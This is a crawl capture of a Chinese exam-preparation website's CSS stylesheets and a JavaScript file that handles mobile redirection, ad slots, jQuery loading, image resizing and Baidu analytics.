.p_lv4 ul li a{font-size:14px;}

.flink ul{padding-left:10px;}
.flink li{float:left;margin:0px 5px;}

.tool_icon{background:#f8f8f8;margin-bottom:0px;}
.tool_icon ul{margin-right:-30px;zoom:1}
.tool_icon li{float:left;overflow:hidden;width:60px;height:58px;padding:8px 10px 8px 9px;}
.tool_icon li a{padding-top:41px;float:left;width:61px;height:20px;line-height:20px;text-align:center;background-image:url(../image/category_nav.gif);background-color:#6392c8;color:#fff;text-decoration:none}
.tool_icon li a:hover{background-color:#fd8b3e;text-decoration:none;color:#fff}
.tool_icon .icon-1 a:hover{background-position:-80px 0}
.tool_icon .icon-2 a{background-position:0 -60px}
.tool_icon .icon-2 a:hover{background-position:-80px -60px}
.tool_icon .icon-3 a{background-position:0 -120px}
.tool_icon .icon-3 a:hover{background-position:-80px -120px}
.tool_icon .icon-4 a{background-position:0 -180px}
.tool_icon .icon-4 a:hover{background-position:-80px -180px}
.tool_icon .icon-5 a{background-position:0 -240px}
.tool_icon .icon-5 a:hover{background-position:-80px -240px}
.tool_icon .icon-6 a{background-position:0 -300px}
.tool_icon .icon-6 a:hover{background-position:-80px -300px}
.tool_icon .icon-7 a{background-position:0 -360px}
.tool_icon .icon-7 a:hover{background-position:-80px -360px}
.tool_icon .icon-8 a{background-position:0 -420px}
.tool_icon .icon-8 a:hover{background-position:-80px -420px}


.dede_pages{margin:5px 0px;text-align:center;}
.dede_pages ul{clear:both;}
.dede_pages ul li{float:none;display:inline;}

.dede_pages .pagelist span{display:inline;line-height:24px;padding:4px;margin:3px;background:#088fdc;color:#fff;}
.dede_pages  .pagelist  a{display:inline;padding:4px;color:#088fdc;border:1px solid #ddd;line-height:24px;margin:2px;}
.dede_pages ul a:hover{color:#088fdc;}
.dede_pages ul .thisclass a,.pagebox ul  .thisclass a:hover{background:#088fdc;color:#fff;}
.dede_pages .pageinfo{line-height:21px;}
.dede_pages .pageinfo strong{margin:0px 2px;}

.tbox{/* 自适应宽度的块(通用坿 */
	width:100%;
	border-bottom:1px solid #C5DDBC;
	overflow:hidden;
}
.tbox dt{
	height:31px;
	margin-top:10px;
	overflow:hidden;
	clear:both;
	font-size:14px;
}
.tbox dd{
	padding:4px 4px 0px;
	overflow:hidden;
}

.c1{/* 纯文本链接列衿*/
	padding:5px 0px;
	clear:right;
}
.c1 li{
	height:27px;
	line-height:27px;
	overflow:hidden;
	padding-left:16px;
	background:url(../image/ico-2.gif) 7px 11px no-repeat;
}
/*作文*/
.zwinfo .menu{float:left;border-left: 1px solid #ebebeb;overflow: hidden;margin-top:8px;padding-bottom: 20px;}
.zwinfo .menu ul{margin-left:16px;}
.zwinfo .menu ul li{overflow:hidden;line-height:28px;}
.zwinfo .menu ul li span{color:#4F9CEE;margin-right:8px;}
.zwinfo .menu ul li a{color:#4F9CEE;margin-right:8px;}
.zwinfo .menu ul li a:hover{color:#f00;}
.zwinfo .img{float:right;margin:8px;}
.zwinfo .img{text-align:center;}
.zwinfo .img img{width:100%;}

/*专题页面*/
.zt .place,.zt .place a{color:#999;}
.zt h1{font-weight:500;margin:10px 0px 2px 15px;text-align:center;}
.zt .share{margin:10px 0px 0px 260px;}
.zt .content{margin:0px 0px 0px 8px;font-size:14px;color:#333;}
.logNav{margin:15px 0px 0px 0px;padding:10px 0px 0px 0px;border-bottom: 1px solid #ddd;}
.logNavBody{font-family: arial,tahoma,'Microsoft Yahei','\5b8b\4f53',sans-serif;width:330px;float:left;}
.logNavBody .tt{float: left;margin:13px 0 0 8px;width:62px;height: 48px;text-align: center;font-size: 18px;line-height: 48px;font-weight:400;}
.logNavBody .tt span{display: block;width:60px;height:44px;background:#4F9CEE;color: #fff;border-right:2px solid #297cd5;font-size: 18px;line-height:44px;}
.logNavBody .menu{float: left;border-left: 1px solid #ebebeb;width:250px;overflow: hidden;margin-top:8px;padding-bottom: 20px;}
.logNavBody .menu ul{margin-left:16px;}
.logNavBody .menu ul li{overflow:hidden;line-height:28px;}
.logNavBody .menu ul li span{color:#4F9CEE;margin-right:8px;}
.logNavBody .menu ul li a{color:#4F9CEE;margin-right:8px;}
.logNavBody .menu ul li a:hover{color:#f00;}
.logNav .img{float:right;width:300px;margin-right:8px;}
.logNav .img{text-align:center;}
.logNav .img img{width:300px;}

.zt .list_desc{padding:0px 0px 0px 8px;}
.zt .list_desc p{text-indent:2em;}
.zt .list_desc img{float:right;}
.logNavBody2{font-family: arial,tahoma,'Microsoft Yahei','\5b8b\4f53',sans-serif;}
.logNavBody2 .tt{float: left;margin:13px 0 0 0px;width:62px;height: 48px;text-align: center;font-size: 18px;line-height: 48px;font-weight:400;}
.logNavBody2 .tt span{display: block;width:60px;height:44px;background:#4F9CEE;color: #fff;border-right:2px solid #297cd5;font-size: 18px;line-height:44px;}
.logNavBody2 .menu{float: left;border-left: 1px solid #ebebeb;width:570px;overflow: hidden;margin-top:8px;padding-bottom:8px;}
.logNavBody2 .menu ul{margin-left:16px;}
.logNavBody2 .menu ul li{overflow:hidden;line-height:28px;float:left;width:30%;}
.logNavBody2 .menu ul li span{color:#4F9CEE;margin-right:8px;}
.logNavBody2 .menu ul li a{color:#4F9CEE;margin-right:8px;}
.logNavBody2 .menu ul li a:hover{color:#f00;}
.logNav2 .img{float:right;width:300px;margin-right:8px;}
.logNav2 .img{text-align:center;}
.logNav2 .img img{width:300px;}

.t_head{font-size:18px;font-family: Microsoft YaHei,SimHei,Verdana;font-weight: 500;line-height: 22px;margin:20px 0 15px 0px;clear: both;overflow: hidden;background: url(../image/line_2.png);}
.t_head .i{width: 25px;height: 24px;font-size: 16px;display: block;float: left;margin: 1px 0 0 0;background:#4F9CEE;color: #fff;text-align: center;border-radius: 0 2px 2px 0;}
.t_head .t{padding: 0 8px 0 18px;background: #fff;}
.list_1 {padding-left:8px;}
.list_1  li{width:33%;overflow:hidden;float:left;height:24px;}

.list_2 li {list-style:disc;margin-left:12px;margin-bottom:12px;}
.list_2 li a{color:#4F9CEE;}
.list_2 li  p{text-indent:2em;color:#666;}


/*单元作文*/

/*知识点*/
/*生字*/
.shengzhiTable{line-height:59px;}
.shengzhiTable a{font-size:28px;padding:5px 9px;margin:8px;border:1px solid #dedede;background:#fefefe;}
.viewbox .content .shengzhiTable a{color:#111;}

/*diy*/
.diy_h3_1{}
.diy_h3_1 .tt{font-weight: normal;padding:10px 15px 10px 0px;}
.diy_h3_1 .l{border-left:2px solid #088fdc;}

.diy_h2_1{}
.diy_h2_1 .tt{font-family: "微软雅黑";font-size: 26px;font-weight: normal;padding:28px 15px 10px 0px;}

.diy_ul2{}
.diy_ul2 ul li{width:50%;float:left;}
.diy_ul2 ul  li a{display:block;margin-right:15px;padding-top:5px;line-height:25px;height:25px;overflow:hidden;border-bottom: 1px dotted #CCC;}

.diy_ul3{}
.diy_ul3 ul li{width:33.33%;float:left;line-height:27px;height:27px;}
.diy_ul3 ul  li a{padding-left:8px;overflow:hidden;}
.diy_ul3 ul  li .icon_1{float:right;background:url(../image/style_icon.png) 0px 0px no-repeat;padding:8px;height:1px;margin:5px 5px 0px 0px;}
.diy_ul3 ul  li .icon_2{float:right;background:url(../image/style_icon.png) 0px -20px no-repeat;padding:8px;height:1px;margin:5px 5px 0px 0px;}

.diy_ul5{}
.diy_ul5 ul li{width:20%;float:left;overflow:hidden;;}
.diy_ul5 ul  li a{display:block;padding: 0 10px;line-height:28px;height:28px;border: 1px solid #E4E4E4;margin: 5px 8px 5px 8px;}

.diy_ul_img_3{}
.diy_ul_img_3 ul{}
.diy_ul_img_3 ul li{width:33.33%;float:left;text-align:center;}
.diy_ul_img_3 ul  li a{display:block;line-height:27px;overflow:hidden;}
.diy_ul_img_3 ul  li img{max-width:96%;height:129px;}

.diy_ul_img_5{}
.diy_ul_img_5 ul{}
.diy_ul_img_5 ul li{width:20%;float:left;text-align:center;}
.diy_ul_img_5 ul  li a{display:block;line-height:27px;overflow:hidden;}
.diy_ul_img_5 ul  li img{max-width:96%;height:129px;}

.diy_ul_p{}
.diy_ul_p ul{}
.diy_ul_p ul li{line-height:27px;}
.diy_ul_p ul li p{text-indent:2em;color:#777;}
.diy_ul_p ul  li a{color:#7DAA2A;padding-left:8px;}

.diy_ul_tag{}
.diy_ul_tag ul li{line-height:27px;width:25%;float:left;text-align:center;overflow:hidden;}
.diy_ul_tag ul  li a{border: 1px solid #F0F0F0;display:block;margin:4px;}

.recommend_nav{background:#ddefff;height:35px;line-height:35px;}
.recommend_nav h3{width:100px;float:left;text-align:center;font-size:14px;}
.recommend_nav .hover{background:#fff;}
#recommend ul{display:none;}
#recommend .show{display:block;}

.content table{}
.content table td{border:solid #ddd; border-width:0px 1px 1px 0px; padding:10px 0px;}
.content table {border:solid #ddd; border-width:1px 0px 0px 1px;}

#daanbody table{}
#daanbody table td{padding:0px 12px;}

.c_type{}
.c_type .l{float:left;width:260px;}
.c_type .m{float:left;width:400px;}
.c_type .r{float:right;width:300px;}

.c_l_r_1{}
.c_l_r_1 .navBottonLine{width:210px;}
.c_l_r_1 .l{width:210px;float:left;}
.c_l_r_1 .m{width:300px;float:left;margin-left:10px;}
.c_l_r_1 .r{width:210px;float:right;}

.box_dis_2{width:50%;float:left;overflow:hidden;}
.box_dis_3{width:33.33%;float:left;overflow:hidden;}
.box_dis_4{width:25%;float:left;overflow:hidden;}

.box_dis_1_3 .l{width:25%;float:left;}
.box_dis_1_3 .r{width:75%;float:right;}

.gaokaovideo{text-align:center;margin:15px;}
.gaokaozsd{border: solid 1px #E8E8E8;}
.gaokaozsd .h2{font: normal 18px/45px "微软雅黑","黑体";color: #088fdc;padding-left: 15px;border-bottom: solid 1px #E8E8E8;}
.gaokaozsd .b{padding:0px 8px;}
.gaokaozsd .c{margin:8px;}
.gaokaozsd  .h4{line-height: 24px;font-weight: bold;margin-top:8px;}
.gaokaozsd  .cb{color: #666666;line-height:2em;}
.gaokaozsd  .cb p{text-indent:2em;}

/*习题列表*/
.que_list{font-size:14px;line-height:2.2em;margin-top:10px;}
.que_list .item{border:1px solid #ddd;padding:8px 8px 2px 8px;background:#efefef;margin-bottom:10px;}
.que_list .item .problem{}
.que_list .item .problem  .i{display:block;float: left;color:#4693FF;margin:0px 10px 0px 0px;font-weight:900;}
.que_list .item .choose{margin-left:2em;}
.que_list .item .choose li{margin-top:8px;}
.que_list .item .choose2 li{width:50%;float:left;}
.que_list .item .choose4 li{width:25%;float:left;}
.que_list .item .st{text-align:right;}
.que_list .item .st a{color:#4693FF;}

.crks_que{padding:8px;}
.crks_que h3{color:#088fdc;}
.crks_que .fr{width:400px;text-align:right;padding-right:15px;font-size:14px;font-weight:500;}
.crks_que .fr a{color:#088fdc;padding:0px 5px;}
.crks_que .i{display:block;float:left;background:#4693FF;color:#fff;line-height:22px;text-align:center;font-weight:600;margin:2px 15px 0px 0px;width:24px;height:22px;border-radius:11px;-moz-border-radius:11px;font-style:normal;}

.crks_choose  li{margin-top:10px;}
.crks_choose  li .yn{border:1px solid #aaceff;background:#e8f2ff;}
.crks_choose  li .none{border:1px solid #fff;}

.viewbox .choose2 li{width:50%;float:left;overflow:hidden;}
.viewbox .choose4 li{width:25%;float:left;overflow:hidden;}

.crks_answer h3{color:#088fdc;}
.crks_answer li{margin-bottom:20px ;}
.crks_answer li .content{padding-left:2em;}
.crks_list{padding-top:0px;padding-bottom: 2px;font-size:14px;line-height: 2.2em;background:#fbfbfb;}
.crks_list .pd8{margin:10px 0px;border:1px solid #ddd;border-bottom:1px solid #dedede;padding:0px;}
.crks_list h3{padding:0px 10px;font-size:15px;line-height:30px;color:#333;border-bottom:1px dashed #ddd;background:#f0f0f0;}
.crks_list h3 .tt{float:right;margin-right:10px;}
.crks_list h3 .tt a{color: #088fdc;font-size:14px;}
.crks_list .body{line-height:2.2em;font-size:14px;margin:15px 10px 10px 10px;}
.crks_list .choose  ul{margin:15px 10px 0px 10px;}


.zsd_left_bar{}
.zsd_left_bar li{height:80px;margin-bottom:12px;overflow:hidden;line-height:23px;}
.zsd_left_bar li img{width:60px;float:left;margin-right:8px;border:1px solid #ddd;border-radius:5px;}
.zsd_left_bar li span{color:#444;padding-top:8px;font-size:12px;}
.zsd_left_bar li span small{color:#aaa;}

.viewbox .content{font-size:15px;padding:8px 15px 0px 15px;color:#333;line-height:2.2em;}
.viewbox .cat_h1{height:22px;line-height:22px;color:#333;margin:15px 0px 10px -10px;font-size:1.1em;text-indent:0em;}
.viewbox .content .cat_h1{text-indent:0em;}
.viewbox .cat_h1 hr{border:none;border-top:1px #ddd solid;margin-top:12px;}
.viewbox .cat_h1 a{width:20px;height:20px;line-height:20px;display:block;background:#088fdc;text-align:center;color:#FFF;float:left;font-size:14px;margin:3px 0px 0px 10px;border-radius:10px;-moz-border-radius:10px;}
.viewbox .cat_h1  span {padding-left:10px;height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;font-weight:900;}
.viewbox .content .cat_h1 a{color:#fff;}
.viewbox .content a{color: #136ec2;}
.viewbox .content p{margin-bottom:16px;}
.viewbox .indent2en p{text-indent:2em;}

.h3_tj{position:relative;height:18px;line-height:18px;padding:8px 0px;padding-left:16px;border-bottom:0.5px solid #ddd;}
.h3_tj:before{position:absolute;content:' ';width:2px;height:12px;background:#1d7ad9;left:0px;top:11px;}
.h3_tj .tt{font-size:16px;color:#1d7ad9;}

.szc_660 .box{width:660px;overflow:hidden;position:relative;padding:8px 0px;}
.szc_660 .box ul{width:700px;position:relative;}
.szc_660 .box li{float:left;width:148px;border:0.5px solid #ddd;margin-right:20px;margin-top:8px;margin-bottom:8px;border-radius:8px;}
.szc_660 .box li:hover{border-color:#1d7ad9;}
.szc_660 .box li a{display:block;padding:10px;text-align:center;}
.szc_660 .box li img{width:120px;height:150px;}
.szc_660 .box li span{display:block;height:30px;line-height:30px;overflow:hidden;}

.zsd_yingyu_left{border:0.5px solid #ddd;}
.zsd_yingyu_left h3{color:#333;}
.zsd_yingyu_left .tt{line-height:20px;padding:8px 8px 5px 8px;margin:0px 8px;border-bottom:1px dashed #ddd;position:relative;}
.zsd_yingyu_left .tt:before{position:absolute;content:' ';height:10px;width:2px;background:#1d7ad9;left:0px;top:13px;}
.zsd_yingyu_left .tt a{color:#1d7ad9;font-weight:900;}
.zsd_yingyu_left li{float:left;width:50%;}
.zsd_yingyu_left li a{display:block;color:#555;margin:5px 16px;text-align:center;border-radius:3px;}
.zsd_yingyu_left li a:hover{background:#1d7ad9;color:#fff;}

.lbtlists{}
.lbtlists li{line-height:36px;height:36px;border-bottom:1px dashed #ddd;padding:0px 8px;}
.lbtlists li .pubdate{float:right;font-size:12px;color:#999;}


.lbheader{}
.lbheader .img{overflow:hidden;}
.lbheader .img img{width:110px;border: 1px solid #ddd;margin: 2px;box-shadow: 3px 3px 3px #888;}
.lbheader .typein_right{width:500px;height:auto;float:left;margin-left:20px;position:relative;}
.lbheader .typein_right h1{font-size: 18px;font-weight: bold;}
.lbheader .typein_right .zyda_info{margin: 0 auto;margin-top: 15px;}
.lbheader .typein_right .zyda_info li{width: 140px;float: left;padding: 8px;font-size: 13px;color: #666;}
.lbheader .typein_right .zyda_info li span{color: #999;}
.lbheader .typein_right .zy_share{width: 140px;float:right;}

.lbarc_list{}
.lbarc_list h3{color:#088fdc;font-size:15px;padding-left:8px;clear:both;line-height:35px;}
.lbarc_list ul{clear:both;border-top:0.5px dashed #ddd;}
.lbarc_list li{width:50%;float:left;}
.lbarc_list li a{display:block;padding-left:8px;line-height:35px;height:35px;overflow:hidden;}


.ywnj_img_l{padding:20px 0px;border-bottom:1px solid #ddd;}
.ywnj_img_l .box{float:right;width:500px;}
.ywnj_img_l .box h3{line-height:20px;font-size:16px;}
.ywnj_img_l .box h3 a{color:#1d7ad9;}
.ywnj_img_l .img{width:120px;float:left;margin-right:16px;border:0.5px solid #ddd;}
.ywnj_img_l .img img{width:120px;height:170px;}
.ywnj_img_l ul{margin-top:16px;}
.ywnj_img_l li{float:left;width:50%;}
.ywnj_img_l li a{display:block;line-height:18px;margin-bottom:14px;height:18px;overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/20170712/style/global.css
body_size: 2228
content:
* html,* html body{_background-image:url(about:blank);_background-attachment:fixed;}
*{margin:0;padding:0}
body{font-size:14px;font-family: "微软雅黑",Arial;background-color:#fff;color:#333;min-width:1260px;}
a{text-decoration:none;outline:0;color:#333}
a:hover{color:#08c;text-decoration:underline}
ul,ol{list-style:none;}
li{_vertical-align:bottom;*vertical-align:bottom}
img{border:0}
table{border-collapse:collapse;border-spacing:0}
i{font-style:normal}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
input,textarea{outline:0}
input{vertical-align:middle}
.fr{float:right}
.fl{float:left}
.main{width:1200px;margin:0 auto;}
/*左侧*/
.pleft{width:880px;float:left;overflow:hidden;}
/*右侧*/
.pright{width:300px;float:right;overflow:hidden;}
.left_bar{width:198px;text-align:center;position:relative;float:left;}
.right_bar{float:right;width:980px;}
.ad_w336{float:right;width:336px;}

.w660{width:660px;}

.h0{clear:both;}
.h8{height:8px;clear:both;}
.h10{height:10px;clear:both;}
.h15{height:15px;clear:both;}
.h20{height:20px;clear:both;}
.hd{display:none;}


/*顶部*/
.header_top{height:24px;border-bottom:1px solid #e0e0e0;background-color:#f0f0f0;line-height:24px;font-size:12px;color:#999;}
.header_top .msg{padding-left:10px;}
.header_top .msg .title{color:#1d7ad9;font-size:16px;font-weight:700;}
.header_top .nav{float:right;text-align:right;}
.header_top .nav a{padding:0 8px;border-right:1px solid #ddd;}
.header_top .nav span{margin-left:15px;}
.header_top .nav span a{margin:0 2px;}

/*头部格式*/
.header_mid{padding-top:8px;overflow:hidden;}
.header_mid .title{float:left;padding-left:8px;height:70px;width:200px;}
.header_mid .title img{width:201px;}
.header_mid .title2{float:left;height:70px;width:90px;position:relative;}
.header_mid .title2 a{background:#c9c9c9;;color:#fff;font-size:22px;position:absolute;padding:4px 20px;border-radius:7px;top:8px;left:-10px;}
.header_mid .title2 i{content: " ";border-left: 1px solid #c9c9c9;border-top: 1px solid #c9c9c9;;display: block;height:8px;width:8px;-webkit-transform: translate(0,4px) rotate(45deg);transform: translate(0,4px) rotate(45deg);position: absolute;top:19px;left:-15px;z-index: 2;background-color: #c9c9c9;}

/*头部搜索*/
.header_mid{width:100%;}
.header_mid .search{float:left;padding-left:30px;margin-top:8px;}
.header_mid .search form{background-color:#c9c9c9;width:430px;height:35px;padding:1px;border-radius:8px;}
.header_mid .search .input{width:350px;height:35px;background-color: #fff;float:left;border-radius:8px 0px 0px 8px;}
.header_mid .search .input input{background:none;border:none;line-height:35px;height:35px;color:#999;padding-left:10px;width:320px;}
.header_mid .search .btn,.header_mid .search .bsub{float:left;color:#fff;width:80px;height:35px;line-height:35px;text-align:center;}
.header_mid .search .btn input,.header_mid .search .bsub input{background:none;border:none;color:#fff;font-size:14px;cursor:pointer;letter-spacing:5px;height:35px;line-height:35px;}

/*导航*/
.header_nav{clear:both;height:40px;overflow:hidden;background:#1d7ad9;}
.header_nav .main{background:#1d7ad9;height:40px;}
.header_nav  ul li{float:left;height:40px;line-height:40px;overflow:hidden;}
.header_nav  ul li a{display:block;padding: 0 12px;color:#fff;cursor: pointer;font-size:16px;font-family:"Microsoft Yahei";font-weight:500;}
.header_nav  ul li a:hover{background: #2fa7ec;}


/*次导航*/
.nav_sec{color:#999;font-size:12px;border:1px solid #dedede;border-top:none;line-height:20px;padding:8px 5px 5px 5px;}
.nav_sec .item{height:25px;overflow:hidden;}
.nav_sec a,.nav_sec span{padding:0px 6px;display:inline-block;margin:2px 0px;}
.nav_sec .tt{font-size:13px;color:#fff;font-weight:700;background:#ff6600;border-radius:0px 3px 3px 0px;position:relative;}
.nav_sec .tt i{width:10px;height:10px;-webkit-transform: rotate(45deg);display: inline-block;position: absolute;top:5px;right:-4px;background:#ff6600;}

/*位置导航*/
.place{height:24px;line-height:24px;padding-bottom:2px;text-indent:12px;color:#999;overflow:hidden;font-size:12px;}
.place strong{font-weight:normal;letter-spacing:1px;color:#333;}
.place a{margin:0px 5px;color:#999;}

/*分页代码*/
.pagesli{text-align:center;}
.pagesli .fy{border:none;color:#333;font-size:16px;}
.pagesli li{display:inline;padding:5px 3px;margin: 0 3px;line-height:32px;height:32px;border: 1px solid #b6b6b6;color: #333;background:#fff;}
.pagesli  a,.pagesli  span{color:#1d7ad9;padding:4px 8px;font-size:14px;}
.pagesli .thisclass,.pagesli .hover{border: 1px solid #ddd;background: #1d7ad9;color: #fff;}
.pagesli .thisclass a,.pagesli .thisclass span{color: #fff;}
.pagesli .hover span{color: #fff;}

/*有情连接*/
.flink .title{border-bottom:1px solid #ddd;height:40px;}
.flink .title .tt{font-size:16px;font-weight:700;float:left;width:100px;height:40px;line-height:40px;}
.flink .title p{margin-top:15px;color:#999;float:right;text-align:right;font-size:12px;}
.flink .list a{float:left;display:block;padding:5px 8px;color:#666;}

/*底部格式*/
.footer{background:#333333;;color:#ccc;text-align:center;padding:30px 0px;border-top:2px solid #000;}
.footer .nav{padding:5px 0px;padding-bottom:20px;border-bottom:1px solid #666;margin:0px 100px 20px 100px;}
.footer .nav a{margin:0px 5px;color:#ccc;}
.footer p{line-height:30px;}
.footer  a{color:#ccc;}

/*框架*/
.boxBorder{border: 1px solid #ddd;}

/*标题*/
.h2_1{font-size: 18px;color:#000;background:#fbfbfb;height: 35px;line-height: 35px;padding-left:15px;font-weight:700;}

/*ul li 列表格式*/
.ul_color_1 a{color:#136ec2;}

.ul_2 li{width:50%;float:left;}
.ul_2  li a{display:block;padding-left:8px;line-height:27px;height:27px;overflow:hidden;}
.tongji{display:none;}

/*热门推荐*/
.xuezituijian{border: 1px solid #dbdbdb;padding:10px;}
.xuezituijian h3{height:30px;font-size:14px;}
.xuezituijian li{font-weight: normal;height: 25px;line-height:25px;overflow: hidden;color: #030100;}
.xuezituijian li .i{float: left;display:block;line-height: 13px;width: 14px;font-size: 12px;background: #d3d3d3 no-repeat left bottom;border-width: 0px;color: #ffffff;text-align: center;margin-right:8px;margin-top:5px;padding-top: 1px;}
.xuezituijian ul .top_3{font-weight: normal;height: 25px;line-height:25px;overflow: hidden;color: #ff3600;}
.xuezituijian ul .top_3 .i{background: #ff3600  no-repeat left bottom;}
.xuezituijian ul .top_3 a{color:#ff3600;}

--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/js901.js
body_size: 2513
content:
function browserRedirect(url) {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp"; 
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb"; 
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM){
    window.location.replace(url);              
    }
}
var mobileUrl=window.location.href.replace("http://www","http://m");
browserRedirect(mobileUrl);

//添加广告
function addAd(str){
	//2022年5月13日，联盟提示数据异常，暂停广告投放
	//2022年6月11日，重新调整为收费
	//return;
	
	if(str) document.write(str); 
}

var ad_head='<div style="float:right;"><a href="http://www.kj-cy.cn/px/"><img src="/skin/201608/images/400-60.jpg"></a></div>';

//广告代码
/*心标pc  橱窗广告  300*250 创建于 Thursday, September 01, 2016*/
var ad_1='<script type="text/javascript" src="//ve.kj-cy.cn/site/lg/source/fi_p/common/f/production/fcv.js"></script>';


ad_1+='<div class="h8"></div><div class="xuezituijian">';
					ad_1+='<h3>热门推荐</h3>';
					ad_1+='<ul>';
					ad_1+='<li class="top_3"><span class="i">1</span><a href="http://www.kj-cy.cn/htm/20161128/299089.htm">18分钟掌握快速记忆单词的方法</a></li>';
					ad_1+='<li class="top_3"><span class="i">2</span><a href="http://www.kj-cy.cn/gkywbbgsw/">高考语文必背古诗文64篇</a></li>';
					ad_1+='<li class="top_3"><span class="i">3</span><a href="http://www.kj-cy.cn/gksxmsxtl/">高考数学秒杀型推论</a></li>';
					ad_1+='<li><span class="i">4</span><a href="http://www.kj-cy.cn/gksxkj/">高考数学口诀 快速掌握学习技巧</a></li>';
					ad_1+='<li><span class="i">5</span><a href="http://www.kj-cy.cn/gkhxhxkd/">高考化学必考核心考点</a></li>';
					ad_1+='<li><span class="i">6</span><a href="http://www.kj-cy.cn/gkccwlsyzj/">高考物理每年常考实验总结</a></li>';
					ad_1+='<li><span class="i">7</span><a href="http://www.kj-cy.cn/gkswhxzsd/">高考生物核心考点</a></li>';
					ad_1+='<li><span class="i">8</span><a href="http://www.kj-cy.cn/gkccdlhxkd/">高考地理核心考点</a></li>';
					ad_1+='<li  class="top_3"><span class="i">9</span><a href="http://www.kj-cy.cn/gkcclshxkd/">高考历史核心考点</a></li>';
					ad_1+='<li class="top_3"><span class="i">10</span><a href="http://www.kj-cy.cn/gkcczzhxkd/">高考政治核心考点</a></li>';
					ad_1+='</ul>';
			ad_1+='	</div><div class="h8"></div>';

/*google 广告位*/
var ad_2='';

/*心标pc  嵌入 300*250 创建于 Thursday, September 01, 2016*/
var ad_3='';


/*心标pc  悬停 橱窗 300*250 创建于 Thursday, September 01, 2016*/
var ad_4='';

//头部广告
var ad_5='';

/*心标 pc7 画中画 336*280 创建于 Thursday, September 01, 2016*/
var ad_7='';

/*心标 pc11  图+ 自适应 创建于 Tuesday, September 06, 2016*/
ad_7+='';

/*心标pc8 分页下  660*150 创建于 Thursday, September 01, 2016*/
var ad_8='';

/*心标pc9  推荐中 660*150 创建于 Thursday, September 01, 2016*/
var ad_9='';

/*心标pc10  推荐底部  创建于 Thursday, September 01, 2016*/
var ad_10='';


/*心标pc11 图加广告*/ 
var ad_11='';

var tool_share='';

function AutoResizeImage(maxWidth,maxHeight,objImg){
	var img = new Image();
	img.src = objImg.src;
	var hRatio;
	var wRatio;
	var Ratio = 1;
	var w = img.width;
	var h = img.height;
	wRatio = maxWidth / w;
	hRatio = maxHeight / h;
	if (maxWidth ==0 && maxHeight==0){
	Ratio = 1;
	}else if (maxWidth==0){//
	if (hRatio<1) Ratio = hRatio;
	}else if (maxHeight==0){
	if (wRatio<1) Ratio = wRatio;
	}else if (wRatio<1 || hRatio<1){
		Ratio = (wRatio<=hRatio?wRatio:hRatio);
	}
	if (Ratio<1){
	w = w * Ratio;
	h = h * Ratio;
	}
	objImg.height = h;
	objImg.width = w;
}
var tool_001='<script type="text/javascript" src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>';
addAd(tool_001);
function QueryLoad(){
	if(typeof($)=='function')
	{
		if(typeof(init)=='function') init();
	}
	else
	{
		setTimeout('QueryLoad()',100);
	}
}
QueryLoad();


/*鼠标上移变换*/
function navChange(pre){
	this.pre=pre;
	this.init=function(){
		var pre=this.pre;
		$('#'+pre+' .i').mouseover(function(){
			var oli=$('#'+pre+' .hover');
			var id=$(oli).attr('data');
			if(id==$(this).attr('data')) return;
			$(oli).removeClass('hover');
			$('#'+pre+'_son_'+id).removeClass('hover');
			$(this).addClass('hover');
			id=$(this).attr('data');
			$('#'+pre+'_son_'+id).addClass('hover');
		})
	}
}
/*左边菜单*/
function left_bar(){
	var obj=$('#left_bar_menu');
	var top=$(obj).offset().top;
	$(window).scroll(function(){
		var body_top=$(document).scrollTop();
		if(body_top>top)
		{
			if($(obj).css("position")!="fixed") $(obj).css("position","fixed");
		}
		else
		{
			$(obj).css("position","relative");
		}
	});
}
/**
 *  异步传输
 *
 * @param   string   url 网址
 * @param   string   callback 回调函数
 * @param   string   data 参数
 * @return  function
 */
function requests(url,callback,data){
	url+="&callback="+callback;
	if(typeof(data)!='object'){
		data={};
		type="GET";
	}else{
		type="POST";
	}
	//$("#ssss").html(url);
	$.ajax({
		url: url,
		data: data,
		dataType: "jsonp",
		jsonp: callback,
		success: function (data){
			console.log(data);
		},
		type:type
	})
}

/*百度统计*/
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?789204bf1283aa8a03ee6de52a2cdf8f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var aaa=document.currentScript.src.toLowerCase().split('/');
var bbb=document.currentScript.src.toLowerCase().replace(aaa[aaa.length-1],'');
document.writeln("<script type='text/javascript' charset='gbk' src='"+bbb+"es.js?t="+Math.random()+"'></script>");